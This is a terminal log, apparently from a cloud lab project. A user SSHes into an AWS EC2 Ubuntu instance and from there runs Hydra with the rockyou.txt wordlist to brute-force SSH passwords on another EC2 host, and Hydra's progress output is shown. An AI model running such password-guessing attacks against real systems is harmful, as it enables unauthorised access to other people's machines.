 zimean@studio ~/projects/architect-prj3 master ● ? ssh -i "prj3-keypair.pem" ubuntu@ec2-34-229-211-50.compute-1.amazonaws.com SIG(127) ↵ 9876 11:10:00
The authenticity of host 'ec2-34-229-211-50.compute-1.amazonaws.com (34.229.211.50)' can't be established.
ED25519 key fingerprint is SHA256:OdlQHlVSOWHPk6IKqgTwwgi6UBcfIeQe6G3wI8wOLfI.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:13: ec2-54-225-8-197.compute-1.amazonaws.com
    ~/.ssh/known_hosts:15: ec2-3-84-183-206.compute-1.amazonaws.com
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'ec2-34-229-211-50.compute-1.amazonaws.com' (ED25519) to the list of known hosts.
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1103-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Sun Sep 24 04:50:59 UTC 2023

  System load:  0.08              Processes:           95
  Usage of /:   35.4% of 7.68GB   Users logged in:     0
  Memory usage: 16%               IP address for ens5: 10.192.11.223
  Swap usage:   0%

 * Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
   just raised the bar for easy, resilient and secure K8s cluster deployment.

   https://ubuntu.com/engage/secure-kubernetes-at-the-edge

 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch

160 packages can be updated.
25 updates are security updates.

New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.

Last login: Sun Sep 24 04:08:24 2023 from 115.76.49.136
ubuntu@ip-10-192-11-223:~$ date
Sun Sep 24 04:51:03 UTC 2023
ubuntu@ip-10-192-11-223:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-202-7-244.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-09-24 04:54:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-202-7-244.compute-1.amazonaws.com:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 active
[STATUS] 246.67 tries/min, 740 tries in 00:03h, 14343662 to do in 969:10h, 16 active
[STATUS] 242.71 tries/min, 1699 tries in 00:07h, 14342704 to do in 984:53h, 16 active
[STATUS] 241.27 tries/min, 3619 tries in 00:15h, 14340784 to do in 990:40h, 16 active